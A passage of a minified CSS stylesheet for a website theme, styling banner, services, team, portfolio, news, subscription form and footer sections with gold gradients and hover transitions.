100%);background-image:linear-gradient(to right,#d5aa6d 0,#9e7247 100%)}.hidden-bar .inner-box .lower-box .buy-btn:hover{background-image:-ms-linear-gradient(left,#9d7146 0,#d5aa6d 100%);background-image:-moz-linear-gradient(left,#9d7146 0,#d5aa6d 100%);background-image:-o-linear-gradient(left,#9d7146 0,#d5aa6d 100%);background-image:-webkit-gradient(linear,left top,right top,color-stop(0,#9d7146),color-stop(100,#d5aa6d));background-image:-webkit-linear-gradient(left,#9d7146 0,#d5aa6d 100%);background-image:linear-gradient(to right,#9d7146 0,#d5aa6d 100%)}.form-back-drop{position:fixed;right:0;top:0;width:100%;height:100%;opacity:0;background:rgba(0,0,0,.7);visibility:hidden;z-index:9990;transition:all .5s ease;-moz-transition:all .5s ease;-webkit-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease}.background-visible .form-back-drop{opacity:1;visibility:visible}.banner-section{position:relative}.banner-section .slide{position:relative;padding:350px 0 240px;background-size:cover}.banner-section .content{position:relative;max-width:730px}.banner-section .content .title{position:relative;color:#fff;font-size:22px;font-weight:400;letter-spacing:2px;text-transform:capitalize}.banner-section .content h1{position:relative;color:#fff;font-weight:600;line-height:1.1em;margin-bottom:45px;font-size:60px;margin-top:22px}.banner-section .content h1 span{font-style:italic;font-family:'Playfair Display',serif;background:linear-gradient(to right,#d5aa6d 0,#9e7247 100%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.banner-section .owl-dots{display:none}.banner-section .owl-dots{position:absolute;left:0;bottom:50px;width:100%;text-align:center;display:none}.banner-section .owl-nav{position:absolute;width:100%;top:50%;margin-top:-25px;z-index:99;opacity:0;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.banner-section:hover .owl-nav{opacity:1}.banner-section .owl-next,.banner-section .owl-prev{position:absolute;top:0;left:30px;height:88px;width:88px;font-size:20px;color:#fff;font-weight:400;text-align:center;line-height:88px;border-radius:50%;background-color:rgba(25,21,20,.52);-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.banner-section .owl-next{left:auto;right:30px}.banner-section .owl-next:hover,.banner-section .owl-prev:hover{background-color:#d5aa6d;color:#fff}.services-section{position:relative;padding:90px 0 50px;background-color:#191514}.services-section .icon-one{position:absolute;left:30px;bottom:0;width:350px;height:224px;background-repeat:no-repeat}.services-section .icon-two{position:absolute;right:0;bottom:0;width:146px;height:317px;background-repeat:no-repeat}.services-block{position:relative;margin-bottom:35px}.services-block .inner-box{position:relative;padding:30px 35px;transition:all .9s ease;-moz-transition:all .9s ease;-webkit-transition:all .9s ease;-ms-transition:all .9s ease;-o-transition:all .9s ease}.services-block .inner-box .border-one:before{position:absolute;content:'';left:0;top:0;width:0;height:2px;background-color:#d4a96d;transition:all .9s ease;-moz-transition:all .9s ease;-webkit-transition:all .9s ease;-ms-transition:all .9s ease;-o-transition:all .9s ease}.services-block .inner-box .border-one:after{position:absolute;content:'';right:0;bottom:0;width:2px;height:0;background-color:#d4a96d;transition:all .9s ease;-moz-transition:all .9s ease;-webkit-transition:all .9s ease;-ms-transition:all .9s ease;-o-transition:all .9s ease}.services-block .inner-box:hover .border-one:before{width:100%}.services-block .inner-box:hover .border-one:after{height:100%}.services-block .inner-box .border-two:before{position:absolute;content:'';left:0;top:0;width:2px;height:0;background-color:#d4a96d;transition:all .9s ease;-moz-transition:all .9s ease;-webkit-transition:all .9s ease;-ms-transition:all .9s ease;-o-transition:all .9s ease}.services-block .inner-box .border-two:after{position:absolute;content:'';right:0;bottom:0;width:0;height:2px;background-color:#d4a96d;transition:all .9s ease;-moz-transition:all .9s ease;-webkit-transition:all .9s ease;-ms-transition:all .9s ease;-o-transition:all .9s ease}.services-block .inner-box:hover .border-two:before{height:100%}.services-block .inner-box:hover .border-two:after{width:100%}.services-block .inner-box .content{position:relative;padding-left:60px}.services-block .inner-box .icon-box{position:absolute;left:0;top:0;width:40px;height:40px;color:#fff;font-size:20px;line-height:40px;text-align:center;font-weight:400;background-color:#9a7f59;background-image:-ms-linear-gradient(left,#d5aa6d 0,#9e7247 100%);background-image:-moz-linear-gradient(left,#d5aa6d 0,#9e7247 100%);background-image:-o-linear-gradient(left,#d5aa6d 0,#9e7247 100%);background-image:-webkit-gradient(linear,left top,right top,color-stop(0,#d5aa6d),color-stop(100,#9e7247));background-image:-webkit-linear-gradient(left,#d5aa6d 0,#9e7247 100%);background-image:linear-gradient(to right,#d5aa6d 0,#9e7247 100%)}.services-block .inner-box .content h6{position:relative;color:#fff;font-weight:600;line-height:1.3em;margin-bottom:10px}.services-block .inner-box .content h6 a{position:relative;color:#fff;transition:all .3s ease;-moz-transition:all .3s ease;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease}.services-block .inner-box .content h6 a:hover{color:#d4a96d}.services-block .inner-box .content .text{position:relative;color:#999;font-size:14px;line-height:1.8em}.services-block.style-two .inner-box{background-color:#252120}.about-section{position:relative;padding:90px 0 70px}.about-section .image-layer{position:absolute;right:0;top:0;width:846px;height:638px}.about-section .image-layer:before{position:absolute;content:'';width:100%;height:100%;display:block;background-color:rgba(0,0,0,.5)}.about-section .content-column{position:relative}.about-section .content-column .inner-column{position:relative;margin-bottom:40px}.about-section .content-column .inner-column .section-title{margin-bottom:30px}.about-section .content-column .inner-column .text{position:relative;margin-bottom:35px}.about-section .content-column .inner-column .text p{position:relative;font-size:16px;color:#191514;line-height:1.6em;margin-bottom:18px}.about-section .content-column .inner-column .text p span{color:#a17448;text-decoration:underline}.about-section .content-column .inner-column .text p a{text-decoration:underline}.about-section .content-column .inner-column .text p:last-child{margin-bottom:0}.about-section .content-column .question{position:relative;font-size:16px;font-weight:700;color:#191514;margin-top:22px;padding-bottom:30px;margin-bottom:20px;border-bottom:1px dashed #b7b7b7}.about-section .content-column .question a{position:relative;color:#191514;text-decoration:underline}.about-section .content-column .question strong{position:relative;color:#191514;font-size:24px;font-weight:700;margin-left:5px;margin-bottom:5px;display:inline-block;font-family:Poppins,sans-serif}.about-section .content-column .question .or{position:relative;margin-left:5px;color:#191514;display:inline-block}.about-section .content-column .inner-column .signature{position:relative;padding-left:165px;padding-top:20px;min-height:105px}.about-section .content-column .inner-column .signature .signature-img{position:absolute;left:0;top:0}.about-section .content-column .inner-column .signature h5{position:relative;color:#191514;font-size:20px;font-weight:700;text-transform:capitalize}.about-section .content-column .inner-column .signature .designation{position:relative;color:#7a7a7a;font-size:16px;margin-top:4px}.about-section .image-column{position:relative;margin-bottom:40px}.about-section .image-column .inner-column{position:relative;margin-left:60px;padding-top:120px}.about-section .image-column .inner-column.style-two{padding-top:60px}.about-section .image-column .inner-column .image{position:relative;max-width:300px;width:100%}.about-section .image-column .inner-column .image img{position:relative;width:100%;display:block}.about-section .image-column .inner-column .image .overlay-box{position:absolute;left:10px;top:10px;right:10px;bottom:10px;padding:0 30px 60px;background-color:rgba(255,255,255,.9)}.about-section .image-column .inner-column .image .overlay-box .content{position:absolute;left:20px;bottom:60px}.about-section .image-column .inner-column .image .overlay-box .content h2{position:relative;font-weight:700;font-size:120px;line-height:80px;color:#000}.about-section .image-column .inner-column .image .overlay-box .content h2 span{font-weight:400;display:block;font-size:24px;color:#000}.services-section-two{position:relative;padding-top:90px;background-size:cover;background-attachment:fixed;background-repeat:no-repeat}.services-section-two:before{position:absolute;content:'';left:0;top:0;right:0;bottom:0;background-color:rgba(0,0,0,.9)}.services-section-two .row{margin:0 -17px}.services-section-two .services-block-two{padding:0 17px}.services-block-two{position:relative;margin-bottom:35px}.services-block-two .inner-box{position:relative;text-align:center;padding:35px 30px 35px;border:2px dotted rgba(255,255,255,.15)}.services-block-two.style-two .inner-box{border-color:#c9c9c9}.services-block-two.style-two .inner-box h3{color:#191514}.services-block-two .inner-box .icon-box{position:relative}.services-block-two .inner-box .icon-box .icon{position:relative;font-size:52px;color:#d5aa6d;line-height:1em;background:linear-gradient(to top,#d5aa6d 0,#9e7247 100%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.services-block-two .inner-box h3{position:relative;font-size:16px;color:#f9f8f8;font-weight:600;line-height:1.4em;margin:20px 0 15px;letter-spacing:1px}.services-block-two .inner-box h3 a{position:relative;color:#f9f8f8;transition:all .3s ease;-moz-transition:all .3s ease;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease}.services-block-two .inner-box h3 a:hover{color:#d2a76b}.services-block-two .inner-box .text{position:relative;color:#999;font-size:14px;line-height:1.9em}.services-block-two .inner-box .overlay-box{position:absolute;left:-2px;top:-2px;right:-2px;bottom:-2px;opacity:0;color:#fff;text-align:center;-webkit-transition:all .7s ease;-ms-transition:all .7s ease;-o-transition:all .7s ease;transition:all .7s ease;-moz-transform:rotateY(-180deg);-webkit-transform:rotateY(-180deg);-ms-transform:rotateY(-180deg);-o-transform:rotateY(-180deg);transform:rotateY(-180deg);background-image:-ms-linear-gradient(top,#87e067 0,#1bda99 100%);background-image:-moz-linear-gradient(top,#87e067 0,#1bda99 100%);background-image:-o-linear-gradient(top,#87e067 0,#1bda99 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#87e067),color-stop(100,#1bda99));background-image:-webkit-linear-gradient(top,#87e067 0,#1bda99 100%);background-image:linear-gradient(to bottom,#87e067 0,#1bda99 100%)}.services-block-two .inner-box .overlay-box:before{position:absolute;content:'';left:0;top:0;right:0;bottom:0;background-color:rgba(0,0,0,.9)}.services-block-two .inner-box .overlay-box .overlay-inner{position:absolute;left:0;top:0;width:100%;height:100%;display:table;vertical-align:middle;padding:10px 30px}.services-block-two .inner-box .overlay-box .overlay-inner .content{position:relative;display:table-cell;vertical-align:middle}.services-block-two .inner-box:hover .overlay-box{-moz-transform:rotateY(0);-webkit-transform:rotateY(0);-ms-transform:rotateY(0);-o-transform:rotateY(0);transform:rotateY(0);opacity:1;visibility:visible}.services-block-two .inner-box .overlay-box .icon{position:relative;font-size:52px;color:#d5aa6d;line-height:1em;background:linear-gradient(to top,#d5aa6d 0,#9e7247 100%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.services-block-two .inner-box .overlay-box h4{position:relative;font-size:20px;color:#f9f8f8;font-weight:600;line-height:1.4em;margin:20px 0 22px;letter-spacing:1px}.services-block-two .inner-box .overlay-box h4 a{position:relative;color:#f9f8f8;transition:all .3s ease;-moz-transition:all .3s ease;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease}.services-block-two .inner-box .overlay-box h4 a:hover{color:#d2a76b}.services-block-two .inner-box .overlay-box .overlay-text{position:relative;color:#999;font-size:14px;line-height:1.9em;margin-bottom:20px}.services-section-two .lower-section{position:relative;padding-top:80px;padding-bottom:120px}.services-section-two .lower-section .image{position:absolute;right:0;bottom:0}.services-section-two .lower-section .carousel-box{position:relative;max-width:780px;width:100%;display:block;z-index:1}.services-section-two .lower-section .carousel-box .content{position:relative;padding:60px 70px 70px;background-image:-ms-linear-gradient(left,#0f0f0f 0,#383838 100%);background-image:-moz-linear-gradient(left,#0f0f0f 0,#383838 100%);background-image:-o-linear-gradient(left,#0f0f0f 0,#383838 100%);background-image:-webkit-gradient(linear,left top,right top,color-stop(0,#0f0f0f),color-stop(100,#383838));background-image:-webkit-linear-gradient(left,#0f0f0f 0,#383838 100%);background-image:linear-gradient(to right,#0f0f0f 0,#383838 100%)}.services-section-two .lower-section .owl-carousel .owl-stage-outer{padding-top:35px}.testimonial-block{position:relative}.testimonial-block .inner-box{position:relative}.testimonial-block .inner-box .testimonial-content{position:relative}.testimonial-block .inner-box .text{position:relative;color:#c6c6c6;font-size:16px;line-height:1.9em;padding-left:65px}.testimonial-block .inner-box .quote-icon{position:absolute;left:0;top:-38px;color:#2e2e2e;font-size:41px;line-height:1em}.testimonial-block .inner-box .lower-box{position:relative;margin-top:28px}.testimonial-block .inner-box .lower-box .box-inner{position:relative;padding-top:17px;padding-left:135px;min-height:92px}.testimonial-block .inner-box .lower-box .box-inner .image{position:absolute;left:0;top:0;width:92px;height:92px;border-radius:50%;overflow:hidden}.testimonial-block .inner-box .lower-box .box-inner h3{position:relative;font-size:17px;font-weight:600;color:#fff;font-family:Poppins,sans-serif}.testimonial-block .inner-box .lower-box .box-inner .designation{position:relative;font-size:14px;font-weight:400;color:#999;margin-top:4px}.services-section-two .lower-section .owl-nav{display:none}.services-section-two .lower-section .owl-dots{position:absolute;right:0}.services-section-two .lower-section .owl-dots .owl-dot{position:relative;width:9px;height:9px;display:inline-block;border-radius:50%;margin:0 6px;border:2px solid #333;background-color:#bf9a65;transition:all .3s ease;-moz-transition:all .3s ease;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease}.services-section-two .lower-section .owl-dots .owl-dot.active,.services-section-two .lower-section .owl-dots .owl-dot:hover{border-color:#bf9a65}.counter-section{position:relative;padding:90px 0 70px}.counter-section.style-two{padding-top:0}.counter-section .icon-one{position:absolute;left:30px;bottom:0;width:313px;height:212px;background-repeat:no-repeat}.counter-section .icon-two{position:absolute;right:0;bottom:0;width:301px;height:495px;background-repeat:no-repeat}.counter-section .title-box{position:relative}.counter-section .title-box p{position:relative;color:#191514;font-size:16px;line-height:1.8em;padding-top:30px}.fact-counter{position:relative}.fact-counter .column{position:relative;z-index:5;margin-bottom:30px}.fact-counter .column .inner{position:relative;text-align:center;padding:40px 10px;background-color:#191514;transition:all .5s ease;-moz-transition:all .5s ease;-webkit-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease}.fact-counter .column:nth-child(1) .inner,.fact-counter .column:nth-child(3) .inner{background-image:-ms-linear-gradient(left,#d5aa6d 0,#9d7146 100%);background-image:-moz-linear-gradient(left,#d5aa6d 0,#9d7146 100%);background-image:-o-linear-gradient(left,#d5aa6d 0,#9d7146 100%);background-image:-webkit-gradient(linear,left top,right top,color-stop(0,#d5aa6d),color-stop(100,#9d7146));background-image:-webkit-linear-gradient(left,#d5aa6d 0,#9d7146 100%);background-image:linear-gradient(to right,#d5aa6d 0,#9d7146 100%)}.fact-counter .count-outer{position:relative;font-weight:700;color:#f4f4f4;font-size:30px;font-family:Poppins,sans-serif}.fact-counter .count-outer .count-text{position:relative;font-weight:700;color:#f4f4f4;font-size:30px;font-family:Poppins,sans-serif}.fact-counter .column .counter-title{position:relative;font-size:22px;font-weight:400;color:#f4f4f4;margin-top:14px;text-transform:capitalize;display:block}.fact-counter .count-outer .text{position:relative;color:#fff;font-size:14px;margin-top:6px;font-weight:400}.fact-counter.style-two{padding-top:50px}.fact-counter.style-two .column .inner{background:0 0;padding:0}.fact-counter.style-two .count-outer{color:#9d7146}.fact-counter.style-two .count-outer .count-text{color:#d5aa6d;background:linear-gradient(to right,#d5aa6d 0,#9e7247 100%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.fact-counter.style-two .column .counter-title{color:#000;font-size:15px;font-weight:600}.fact-counter.style-two .count-outer .text{color:#999;font-size:15px}.fact-counter.style-three .column .inner{background:0 0;padding:0}.fact-counter.style-three .count-outer .icon{display:block;color:#d5aa6d;line-height:1em;margin-bottom:22px;font-size:34px;font-weight:400;background:linear-gradient(to right,#d5aa6d 0,#9e7247 100%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.fact-counter.style-three .count-outer{color:#191514}.fact-counter.style-three .count-outer .count-text{color:#191514}.fact-counter.style-three .column .counter-title{color:#999;font-size:18px}.team-section{position:relative;padding-top:90px}.team-section:before{position:absolute;content:'';left:0;top:0;width:100%;bottom:67px;background-color:#191514}.team-section .section-title .text{max-width:560px;padding-top:30px}.team-section .section-title{margin-bottom:60px}.team-section .team-block{padding:0;float:left}.team-block{position:relative;margin-bottom:30px}.team-block .inner-box{position:relative}.team-block .inner-box .image{position:relative}.team-block .inner-box .image img{position:relative;width:100%;display:block;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.team-block .inner-box:hover .image img{-webkit-filter:grayscale(100%);filter:grayscale(100%)}.team-block .inner-box .lower-content{position:relative;margin-left:18px;margin-right:18px;margin-top:-70px;padding:30px 35px 30px;text-align:left;overflow:hidden;background-color:#f9f9fa;box-shadow:0 0 15px rgba(0,0,0,.1)}.team-block .inner-box .lower-content h3{position:relative;color:#191514;font-size:18px;font-weight:700;line-height:1.3em;font-family:Poppins,sans-serif}.team-block .inner-box .lower-content h3 a{position:relative;color:#191514;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.team-block .inner-box .lower-content h3 a:hover{color:#d5aa6d}.team-block .inner-box .lower-content .designation{position:relative;color:#7a7a7a;font-size:15px;margin-top:5px;line-height:1.3em}.team-block .inner-box .lower-content .overlay-box{position:absolute;left:0;top:-100%;right:0;bottom:0;z-index:1;opacity:0;-webkit-transition:all .6s ease;-moz-transition:all .6s ease;-ms-transition:all .6s ease;-o-transition:all .6s ease;transition:all .6s ease}.team-block .inner-box:hover .lower-content .overlay-box{top:0;opacity:1}.team-block .inner-box .lower-content .overlay-box:before{position:absolute;content:'';left:0;top:0;right:0;bottom:0;-webkit-transition:all .6s ease;-moz-transition:all .6s ease;-ms-transition:all .6s ease;-o-transition:all .6s ease;transition:all .6s ease;background-image:-ms-linear-gradient(left,#d5aa6d 0,#9d7146 100%);background-image:-moz-linear-gradient(left,#d5aa6d 0,#9d7146 100%);background-image:-o-linear-gradient(left,#d5aa6d 0,#9d7146 100%);background-image:-webkit-gradient(linear,left top,right top,color-stop(0,#d5aa6d),color-stop(100,#9d7146));background-image:-webkit-linear-gradient(left,#d5aa6d 0,#9d7146 100%);background-image:linear-gradient(to right,#d5aa6d 0,#9d7146 100%)}.team-block .inner-box .lower-content .overlay-box .overlay-content{position:relative;padding:30px 35px 30px}.team-block .inner-box .lower-content .overlay-box .title{position:relative;color:#fff;font-size:16px;padding-right:40px;display:inline-block}.team-block .inner-box .lower-content .overlay-box .title:before{position:absolute;content:'';right:0;bottom:2px;width:28px;height:1px;background-color:#fff}.team-block .inner-box .lower-content .overlay-box .social-icons{position:relative;margin-top:6px}.team-block .inner-box .lower-content .overlay-box .social-icons li{position:relative;margin-right:8px;display:inline-block}.team-block .inner-box .lower-content .overlay-box .social-icons li a{position:relative;color:#fff}.portfolio-section{position:relative;padding:85px 0 90px}.portfolio-section .outer-container{position:relative;padding:0 35px}.portfolio-section .outer-container .owl-dots,.portfolio-section .outer-container .owl-nav{display:none}.portfolio-block{position:relative}.portfolio-block .inner-box{position:relative;overflow:hidden}.portfolio-block .inner-box .image{position:relative;height:225px}.portfolio-block .inner-box .image img{position:relative;width:100%;display:block}.portfolio-block .inner-box .image .overlay-box{position:absolute;left:0;top:0;width:100%;height:100%;display:block;transition:all .5s ease;-moz-transition:all .5s ease;-webkit-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;background:-webkit-linear-gradient(top,rgba(0,0,0,0),rgba(0,0,0,.8));background:-moz-linear-gradient(top,rgba(0,0,0,0),rgba(0,0,0,.8));background:-o-linear-gradient(top,rgba(0,0,0,0),rgba(0,0,0,.8));background:-ms-linear-gradient(top,rgba(0,0,0,0),rgba(0,0,0,.8))}.portfolio-block .inner-box:hover .image .overlay-box .content{transform:translateX(-150%);-moz-transform:translateX(-150%);-webkit-transform:translateX(-150%);-ms-transform:translateX(-150%);-o-transform:translateX(-150%)}.portfolio-block .inner-box .image .overlay-box .overlay-inner{position:absolute;left:0;bottom:0;padding:0 35px 25px}.portfolio-block .inner-box .image .overlay-box .content{position:relative;transition:all .5s ease;-moz-transition:all .5s ease;-webkit-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease}.portfolio-block .inner-box .image .overlay-box .title{position:relative;color:#fff;font-weight:600;font-size:14px;font-family:Muli,sans-serif}.portfolio-block .inner-box .image .overlay-box h3{position:relative;color:#fff;font-weight:700;font-size:21px;line-height:1.3em;padding-right:20px;padding-top:12px;margin-top:12px;border-top:1px solid rgba(255,255,255,.3)}.portfolio-block .inner-box .image .overlay-box h3:before{position:absolute;content:'';left:0;top:-1px;width:45px;height:1px;background-color:#d5aa6d}.portfolio-block .inner-box .image .overlay-link{position:absolute;left:0;top:0;right:0;bottom:0}.portfolio-block .inner-box .image .overlay-link:before{position:absolute;content:'';left:0;top:0;width:100%;height:0;background-color:rgba(0,0,0,.85);-webkit-transition:all .6s ease;-moz-transition:all .6s ease;-ms-transition:all .6s ease;-o-transition:all .6s ease;transition:all .6s ease}.portfolio-block .inner-box:hover .image .overlay-link:before{height:100%}.portfolio-block .inner-box .image .overlay-link .plus{position:absolute;left:50%;top:50%;opacity:0;width:70px;height:70px;color:#fff;font-size:20px;line-height:70px;text-align:center;border-radius:50%;font-weight:700;margin-left:-35px;margin-top:-115px;display:inline-block;transition:all .5s ease;-moz-transition:all .5s ease;-webkit-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;background-image:-ms-linear-gradient(left,#d5aa6d 0,#9d7146 100%);background-image:-moz-linear-gradient(left,#d5aa6d 0,#9d7146 100%);background-image:-o-linear-gradient(left,#d5aa6d 0,#9d7146 100%);background-image:-webkit-gradient(linear,left top,right top,color-stop(0,#d5aa6d),color-stop(100,#9d7146));background-image:-webkit-linear-gradient(left,#d5aa6d 0,#9d7146 100%);background-image:linear-gradient(to right,#d5aa6d 0,#9d7146 100%)}.portfolio-block .inner-box:hover .image .overlay-link .plus{opacity:1;margin-top:-35px;transition-delay:.5s}.form-section{position:relative;padding:90px 0 70px;background-attachment:fixed;background-size:cover;background-repeat:no-repeat}.form-section .section-title{margin-bottom:50px}.form-section:before{position:absolute;content:'';left:0;top:0;right:0;bottom:0;background-color:rgba(0,0,0,.9)}.form-section .upper-content .info-column .list-style-two{padding-top:40px}.default-form{position:relative}.default-form .form-group{position:relative;margin-bottom:30px}.default-form input[type=email],.default-form input[type=password],.default-form input[type=text],.default-form select,.default-form textarea{display:block;width:100%;line-height:28px;height:42px;font-size:15px;padding:8px 22px;background:rgba(255,255,255,.2);color:#fff;border:1px solid #9d7146;transition:all .5s ease;-webkit-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease}.default-form .form-group input::-webkit-input-placeholder,.default-form .form-group textarea::-webkit-input-placeholder{color:#fff}.default-form textarea{height:170px;resize:none;color:#fff;font-size:16px;background:rgba(255,255,255,.2)}.default-form input[type=email]:focus,.default-form input[type=password]:focus,.default-form input[type=text]:focus,.default-form select:focus,.default-form textarea:focus{border-color:#fff}.default-form .theme-btn{width:100%;font-size:16px;padding:12px 45px;border-radius:0;text-transform:capitalize}.default-form.style-two input,.default-form.style-two textarea{background-color:#eef2f3;border-color:#eef2f3;color:#222}.default-form.style-two .form-group input::-webkit-input-placeholder,.default-form.style-two .form-group textarea::-webkit-input-placeholder{color:#999}.news-section{position:relative;padding-top:90px}.news-section.style-two{padding-top:80px}.news-section .section-title .text{max-width:560px;padding-top:30px;padding-left:15px}.news-section .section-title{margin-bottom:60px}.news-block{position:relative;margin-bottom:30px}.news-block .inner-box{position:relative;transition:all .5s ease;-moz-transition:all .5s ease;-webkit-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;box-shadow:0 0 15px rgba(0,0,0,.15)}.news-block .inner-box .image{position:relative;overflow:hidden;height:210px}.news-block .inner-box .image img{position:relative;width:100%;display:block}.news-block .inner-box .image .overlay-box{position:absolute;content:'';left:0;top:0;width:100%;height:100%;display:block;text-align:center;transition:all .3s ease;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease}.news-block .inner-box .image .overlay-box .plus{position:absolute;left:50%;top:50%;width:54px;height:54px;color:#fff;font-size:18px;line-height:54px;text-align:center;border-radius:50%;font-weight:700;margin-left:-27px;margin-top:-27px;transform:scale(0,0);-moz-transform:scale(0,0);-webkit-transform:scale(0,0);-ms-transform:scale(0,0);-o-transform:scale(0,0);display:inline-block;transition:all .5s ease;-moz-transition:all .5s ease;-webkit-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;background-image:-ms-linear-gradient(left,#d5aa6d 0,#9d7146 100%);background-image:-moz-linear-gradient(left,#d5aa6d 0,#9d7146 100%);background-image:-o-linear-gradient(left,#d5aa6d 0,#9d7146 100%);background-image:-webkit-gradient(linear,left top,right top,color-stop(0,#d5aa6d),color-stop(100,#9d7146));background-image:-webkit-linear-gradient(left,#d5aa6d 0,#9d7146 100%);background-image:linear-gradient(to right,#d5aa6d 0,#9d7146 100%)}.news-block .inner-box:hover .image .overlay-box .plus{transform:scale(1,1);-moz-transform:scale(1,1);-webkit-transform:scale(1,1);-ms-transform:scale(1,1);-o-transform:scale(1,1)}.news-block .inner-box .image .overlay-box:before{position:absolute;content:'';left:-100%;top:0;width:100%;height:100%;opacity:.85;display:block;transition:all .5s ease;-moz-transition:all .5s ease;-webkit-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;background-color:rgba(0,0,0,.9)}.news-block .inner-box:hover .image .overlay-box:before{left:0}.news-block .inner-box .lower-content{position:relative;transition:all .5s ease;-moz-transition:all .5s ease;-webkit-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;padding:30px 30px 35px}.news-block .inner-box .lower-content .post-meta{position:relative}.news-block .inner-box .lower-content .post-meta li{position:relative;margin-right:20px;color:#999;font-size:14px;padding-left:22px;display:inline-block}.news-block .inner-box .lower-content .post-meta li:last-child{margin-right:0}.news-block .inner-box .lower-content .post-meta li .fa{position:absolute;left:0;top:0;color:#999;font-size:14px}.news-block .inner-box .lower-content h5{position:relative;font-weight:700;line-height:1.6em;margin-top:8px;margin-bottom:24px}.news-block .inner-box .lower-content h5 a{position:relative;color:#373434;transition:all .5s ease;-moz-transition:all .5s ease;-webkit-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease}.news-block .inner-box .lower-content h5 a:hover{color:#d5aa6d}.subscribe-section{position:relative;padding-top:90px}.subscribe-section.style-two{padding-top:0}.subscribe-section .inner-container{position:relative;padding:30px 50px 50px;background-size:cover;box-shadow:inset 0 10px 20px rgba(213,170,109,.4)}.subscribe-section .inner-container h2{position:relative;color:#fff;font-size:24px;line-height:1.4em;margin-bottom:20px}.subscribe-form{position:relative;max-width:510px}.subscribe-form .form-group{position:relative;display:block;margin:0;width:100%;padding-right:152px}.subscribe-form input{position:relative;display:block;width:100%;line-height:28px;height:41px;font-size:14px;color:#fff;background:0 0;border:1px solid #d5aa6d;padding:10px 18px 10px 18px;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.subscribe-form button,.subscribe-form input[type=submit]{position:absolute;right:0;top:0;cursor:pointer;color:#0b0505;font-size:15px;padding:9px 36px;font-weight:600;display:inline-block;text-transform:uppercase;box-shadow:0 10px 20px rgba(213,170,109,.2);background-image:-ms-linear-gradient(left,#d5aa6d 0,#9d7146 100%);background-image:-moz-linear-gradient(left,#d5aa6d 0,#9d7146 100%);background-image:-o-linear-gradient(left,#d5aa6d 0,#9d7146 100%);background-image:-webkit-gradient(linear,left top,right top,color-stop(0,#d5aa6d),color-stop(100,#9d7146));background-image:-webkit-linear-gradient(left,#d5aa6d 0,#9d7146 100%);background-image:linear-gradient(to right,#d5aa6d 0,#9d7146 100%)}.main-footer{position:relative;padding:95px 0 0;background-color:#191514}.main-footer .footer-widget{position:relative;z-index:1;margin-bottom:40px}.main-footer .widgets-section{position:relative;padding-bottom:40px}.main-footer .footer-widget h4{position:relative;font-weight:600;color:#fff;line-height:1.2em;margin-bottom:25px;text-transform:uppercase}.main-footer .logo-widget{position:relative}.main-footer .logo-widget .logo{position:relative;margin-bottom:25px}.main-footer .logo-widget .text{position:relative;color:#fff;font-size:14px;font-weight:400;line-height:1.9em;margin-bottom:30px}.list-link{position:relative}.list-link li{position:relative;margin-bottom:15px}.list-link li a{position:relative;color:#999;font-size:14px;padding-left:15px;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.list-link li a:hover{color:#fff;margin-left:8px;text-decoration:underline}.list-link li a:before{position:absolute;content:"\f105";left:0;top:-3px;font-family:FontAwesome}.main-footer .gallery-widget{position:relative}.main-footer .gallery-widget .images-outer{position:relative;margin:0 -3px}.main-footer .gallery-widget .image-box{position:relative;float:left;width:33.333%;padding:0 3px;margin-bottom:6px}.main-footer .gallery-widget .image-box img{position:relative;display:block;width:100%;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.main-footer .gallery-widget .image-box img:hover{opacity:.7}.main-footer .footer-bottom{position:relative;padding:18px 0;background-color:#0b0505}.main-footer .footer-bottom .copyright-column{position:relative}.main-footer .footer-bottom .copyright-column .copyright{position:relative;color:#999;font-size:14px}.main-footer .footer-bottom .copyright-column .copyright a{color:#fff}.main-footer .footer-bottom .social-column{position:relative;text-align:right}.main-footer .footer-bottom .social-column ul{position:relative}.main-footer .footer-bottom .social-column ul li{position:relative;margin-left:8px;display:inline-block}.main-footer .footer-bottom .social-column ul li.follow{color:#999;font-size:14px}.main-footer .footer-bottom .social-column ul li a{position:relative;color:#999;font-size:16px;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.main-footer .footer-bottom .social-column ul li a:hover{color:#d5aa6d}.banner-section-two{position:relative;padding-top:150px}.banner-section-two 